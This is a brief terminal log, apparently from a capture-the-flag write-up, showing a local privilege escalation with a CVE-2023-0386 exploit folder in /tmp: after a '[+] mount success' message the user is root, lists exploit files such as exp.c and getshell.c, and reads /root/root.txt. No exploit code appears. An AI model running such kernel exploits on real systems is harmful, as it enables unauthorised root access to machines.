 uid:1000 gid:1000
[+] mount success
whoami
root
ls
exp
exp.c
fuse
fuse.c
gc
getshell.c
Makefile
ovlcap
README.md
test
cd root
/bin/bash: line 3: cd: root: No such file or directory
pwd
/tmp/CVE-2023-0386
cd /
cd root
ls
root.txt
snap
thank_you.json
cat root.txt